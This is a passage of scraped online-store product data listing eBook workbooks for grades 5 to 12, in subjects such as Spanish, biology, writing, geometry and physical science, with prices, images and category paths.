keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8119591,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8119592,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8119593,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8119594,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8119595,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8119597,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8119598,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8119599,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8119600,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8119601,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/wlmf/index.html#p=1\"},{\"id\":8119602,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8119603,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8119604,\"name\":\"other_formats\",\"value\":\"8943,8944\"},{\"id\":8119605,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564408,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242130/104410_1__62555.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242128/104410_2__17717.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242129/104410_3__17332.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242127/104410_4__04589.1765493988.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8944\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11023,\"sku\":\"104643-EB\",\"name\":\"Biology Workbook Grade 6-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Biology for grades 6 to 12 is designed to aid in the review and practice of biology topics such as matter and atoms, cells, classifying animals, genetics, plant and animal structures, human body systems, and ecological relationships. The book includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511404,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511405,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511406,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511407,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511408,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8511410,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511411,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511412,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511414,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511415,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104643_sb.pdf\"},{\"id\":8511416,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511417,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511418,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8511419,\"name\":\"other_formats\",\"value\":\"11022,11023\"},{\"id\":8511420,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564158,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565939,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ramy\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213365/104643_1__16098.1765493898.jpg?c=2\",\"alt\":\"Biology alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213366/104643_2__77026.1765493899.jpg?c=2\",\"alt\":\"Biology alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213367/104643_3__35837.1765493900.jpg?c=2\",\"alt\":\"Biology alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213368/104643_4__66499.1765493901.jpg?c=2\",\"alt\":\"Biology alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11023\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10532,\"sku\":\"704575-EB\",\"name\":\"Spectrum Writing Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Strong writing skills help children soar! Clear, concise communication benefits kids throughout school and into adulthood. Spectrum&reg; Writing for grade 6 guides blossoming writers through the writing, proofreading, and editing process to create a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8509856,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8509857,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8509858,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8509859,\"name\":\"Page Count\",\"value\":\"136 pages\"},{\"id\":8509860,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8509862,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8509863,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8509864,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8509866,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8509867,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704575_sb.pdf\"},{\"id\":8509868,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8509869,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8509870,\"name\":\"other_formats\",\"value\":\"10531,10532\"},{\"id\":8562321,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565902,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/vxmx/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226288/704575_1__65356.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226289/704575_2__92339.1765492928.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226292/704575_3__94820.1765492929.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226295/704575_4__92504.1765492930.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10532\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]},{\"id\":9343,\"sku\":\"404159-EB\",\"name\":\"World Civilizations and Cultures Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 5 and up using World Civilizations and Cultures! This 96-page book features reading selections and assessments that utilize a variety of questioning strategies, such as matching, true or false, critical...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506884,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506885,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8506886,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506887,\"name\":\"Page Count\",\"value\":\"96 pages with download\"},{\"id\":8506888,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8506890,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8506891,\"name\":\"spec-Series\",\"value\":\"World History\"},{\"id\":8506892,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8506894,\"name\":\"sample_name_1\",\"value\":\"Lower Reading Level Text Download\"},{\"id\":8506895,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf\"},{\"id\":8506896,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8506897,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf\"},{\"id\":8506898,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8506899,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8506900,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8506901,\"name\":\"other_formats\",\"value\":\"9342,9343\"},{\"id\":8506902,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563237,\"name\":\"spec-Author\",\"value\":\"Don Blattner\"},{\"id\":8565401,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ikzn/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262667/404159_1__06819.1765493523.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262668/404159_2__66909.1765493524.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262669/404159_3__36096.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262670/404159_4__37963.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9343\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11021,\"sku\":\"104642-EB\",\"name\":\"Physical Science Workbook Grade 5-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Physical Science for grades 5 to 12 is designed to aid in the review and practice of physical science topics. Physical Science covers topics such as scientific measurement, force and energy, matter, atoms and elements, magnetism, and electricity. The...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511385,\"name\":\"other_formats\",\"value\":\"11020,11021\"},{\"id\":8511386,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511387,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511388,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511389,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511390,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511391,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8511394,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511395,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511396,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511398,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511399,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104642_sb.pdf\"},{\"id\":8511400,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511401,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8511402,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511403,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8564087,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565599,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/bfdu\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262771/104642_1__59719.1765493864.jpg?c=2\",\"alt\":\"Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262774/104642_2__18132.1765493865.jpg?c=2\",\"alt\":\"Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262776/104642_3__82298.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262778/104642_4__20676.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11021\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10931,\"sku\":\"704704-EB\",\"name\":\"Spectrum Geometry Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Ease the challenge of middle school by helping your child ramp up math skills with Spectrum&reg; Geometry, a workbook that uses sequenced instruction, practice, and reinforcement to build solid geometry skills for grades 6 to 8.With the help of Spectrum...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511130,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511131,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511132,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511133,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511134,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8511136,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511137,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8511138,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8511140,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511141,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704704_sb.pdf\"},{\"id\":8511142,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511143,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511144,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511145,\"name\":\"other_formats\",\"value\":\"10930,10931\"},{\"id\":8562816,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565878,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/dzow/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227403/704704_1__02851.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227404/704704_2__39638.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227405/704704_3__89862.1765493310.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227406/704704_4__97213.1765493311.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10931\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 7 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 8 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":18878,\"sku\":\"705496-EB\",\"name\":\"Spectrum Language Arts Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Encourage creativity and strengthen communication skills for your 6th grader with the Spectrum&reg; Grade 6 Language Arts workbook. This standards-based workbook for 6th grade students is packed with engaging, open-ended writing activities and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Mar 1st 2024\",\"custom_fields\":[{\"id\":8440734,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8440735,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8440736,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8440737,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8440738,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8440739,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8440740,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8440741,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8440742,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8440743,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8440744,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/mwyg/\"},{\"id\":8440822,\"name\":\"other_formats\",\"value\":\"18859,18878\"},{\"id\":8562108,\"name\":\"sample_name_1\",\"value\":\"Sample\"},{\"id\":8562109,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01777--spectrum-language-arts-grade-6-free-sample-fr01777/\"},{\"id\":8562110,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242029/705496_1__22598.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242031/705496_2__86710.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242027/705496_3__13489.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242026/705496_4__00057.1765580363.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=18878\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":12455,\"sku\":\"405010-EB\",\"name\":\"Interactive Notebook: Physical Science Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Enhance learning through personalized note-taking with an interactive notebook for physical science.Encourage students to create their own learning portfolios with the Mark Twain Interactive Notebook: Physical Science for fifth to eighth grades. This...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book 